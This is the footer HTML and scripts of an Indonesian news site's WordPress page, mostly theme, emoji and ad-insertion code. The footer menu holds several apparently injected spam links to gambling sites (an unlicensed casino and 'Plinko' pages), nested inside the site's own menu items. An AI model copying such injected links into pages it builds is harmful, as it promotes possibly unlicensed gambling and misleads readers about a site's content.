										<div class="zox-foot-left left">
											<div class="zox-foot-menu">
												<div class="menu-menu-info-container"><ul id="menu-menu-info" class="menu"><li id="menu-item-82979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82979"><a href="https://kuninganmass.com/mukadimah/">Mukadimah</a></li>
<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80931"><a rel="privacy-policy" href="https://kuninganmass.com/privacy-police/">Privacy Police</a></li>
<li id="menu-item-80930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80930"><a href="https://kuninganmass.com/pedoman-pemberitaan-media-siber/">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-80927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://kuninganmass.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://kuninganmass.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-80932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80932"><a href="https://kuninganmass.com/redaksi/">Redaksi</a></li>
<li id="menu-item-80929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80929"><a href="https://kuninganmass.com/kontak/">Kontak</a></li>
<li id="menu-item-151793" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151793"><a href="https://kuninganmass.com/type/link/"><a href="https://www.passionemotoexpo.it/" style="color:#000000;">casino online non AAMS</a></a></li>
<li id="menu-item-151794" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151794"><a href="https://kuninganmass.com/type/link/"><a href="https://plinkobelgique.be/" style="color:#000000;">Plinko</a></a></li>
<li id="menu-item-151795" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151795"><a href="https://kuninganmass.com/type/link/"><a href="https://plinkogame.ca/" style="color:#000000;">Plinko</a></a></li>
</ul></div>											</div><!--zox-foot-menu-->
											<div class="zox-foot-copy">
												<p>Copyright © 2026 Kuningan Mass. PT. Semangat Terus Melangkah</p>
											</div><!--zox-foot-copy-->
										</div><!--zox-foot-left-->
									</div><!--zox-foot-left-wrap-->
									<div class="zox-foot-right-wrap">
										<div class="zox-foot-soc right relative">
											<ul class="zox-foot-soc-list left relative">
																									<li><a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank" class="fab fa-facebook-f"></a></li>
																																					<li><a href="https://twitter.com/kuninganmass" target="_blank" class="fab fa-twitter"></a></li>
																																					<li><a href="https://www.instagram.com/kuninganmass/" target="_blank" class="fab fa-instagram"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank" class="fab fa-youtube"></a></li>
																																																											</ul>
										</div><!--zox-foot-soc-->
									</div><!--zox-foot-right-wrap-->
								</div><!--zox-foot-grid-->
								</div>
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			$(window).load(function(){
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ($(window).scrollTop() > headerHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", botHeight);
					$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").addClass("zox-to-top");
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", "0" );
					$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").removeClass("zox-to-top");
				}
				if ($(window).scrollTop() > headerHeight - botHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix");
	    			if(scroll < previousScroll) {
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
					}
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix");
					$("#zox-site-grid").css("margin-top", "0" );
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".zox-nav-links a").length) {
			$(".zox-inf-more-wrap").css("display","inline-block");
		} else {
			$(".zox-inf-more-wrap").css("display","none");
		}
	});
	});
	

			jQuery(document).ready(function($) {
				$(".zox-com-click-121988").on("click", function(){
	  	    	$(".zox-com-click-id-121988").show();
		    	$(".disqus-thread-121988").show();
	  	    	$(".zox-com-but-121988").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kuninganmass.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kuninganmass.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
